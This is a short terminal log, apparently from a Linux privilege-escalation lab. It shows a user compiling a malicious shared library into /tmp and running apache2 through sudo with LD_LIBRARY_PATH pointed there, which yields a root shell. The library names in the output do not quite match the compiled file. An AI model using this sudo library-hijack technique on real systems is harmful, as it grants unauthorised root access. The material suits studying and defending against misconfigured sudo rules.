 user@debian:~$ gcc -o /tmp/librt.so.1 -shared -fPIC /home/user/tools/sudo/library_path.c
user@debian:~$ sudo LD_LIBRARY_PATH=/tmp apache2
apache2: /tmp/libcrypt.so.1: no version information available (required by /usr/lib/libaprutil-1.so.0)
root@debian:/home/user# exit
exit
root@debian:/home/user# exit
exit
apache2: bad user name ${APACHE_RUN_USER}
user@debian:~$ rm /tmp/librt.so.1
user@debian:~$ sudo LD_LIBRARY_PATH=/tmp apache2
apache2: /tmp/libcrypt.so.1: no version information available (required by /usr/lib/libaprutil-1.so.0)
root@debian:/home/user# exit
exit
apache2: bad user name ${APACHE_RUN_USER}
user@debian:~$